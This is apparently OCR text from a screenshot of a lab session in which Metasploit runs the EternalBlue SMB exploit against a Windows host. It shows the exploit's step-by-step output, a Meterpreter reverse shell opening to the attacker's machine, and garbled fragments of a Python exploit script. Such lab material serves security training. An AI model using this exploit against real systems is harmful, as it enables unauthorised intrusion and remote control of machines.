 Microsoft Windows 7/8...
Shell No. 2
07:00 PM
Trash
nmap
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
[+] 10.10.140.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.140.132:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.140.132:445 - Sending all but last fragment of exploit packet
[*] 10.10.140.132:445 - Starting non-paged pool grooming
[+] 10.10.140.132:445 - Sending SMBv2 buffers
[+] 10.10.140.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.140.132:445 - Sending final SMBv2 buffers.
[*] 10.10.140.132:445 - Sending last fragment of exploit packet!
[*] 10.10.140.132:445 - Receiving response from exploit packet
[+] 10.10.140.132:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.140.132:445 - Sending egg to corrupted connection.
[*] 10.10.140.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.140.132
[*] Meterpreter session 1 opened (10.10.13.92:4444 → 10.10.140.132:49256) at 2022-08-03 18:59:23 +0000
[+] 10.10.140.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.140.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.140.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
NetworkConf-
igs
#!/usr/bin/python
from impacket import smb, smbconnection
port MYSMB
port pack, unpack, unpack_from